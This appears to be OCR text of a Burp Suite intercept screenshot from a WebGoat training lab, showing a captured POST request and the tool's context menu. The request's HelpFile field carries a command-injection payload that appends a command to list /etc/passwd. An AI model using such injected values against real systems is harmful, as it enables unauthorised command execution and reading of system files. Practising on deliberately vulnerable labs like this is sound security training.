 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1922448916&menu=1100 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 45
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43 qfhcjfu2f0pp4; security=medium
Connection: close
HelpFile=AccessControlMatrix.help",ls "/etc/passw
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
send to Sqlmap
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type a search term